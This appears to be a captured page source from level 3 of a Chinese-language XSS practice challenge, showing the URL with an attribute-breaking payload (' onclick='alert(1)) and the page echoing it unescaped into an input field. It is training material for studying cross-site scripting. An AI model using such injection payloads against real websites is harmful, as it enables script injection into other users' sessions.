 view-source:https://xssaq.com/yx/level3.php?keyword=%27+onclick%3D%27alert%281%29&submit=搜索
换行
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level4.php?keyword=try harder!";
9 }
10 </script>
11 <title>欢迎来到level3</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level3</h1>
15 <h2 align=center>没有找到和' onclick='alert(1)相关的结果.</h2><center>
16 <form action=level3.php method=GET>
17 <input name=keyword  value='' onclick='alert(1)'>
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level3.png></center>
21 <h3 align=center>payload的长度:19</h3></body>
22 </html>
23
REEBUF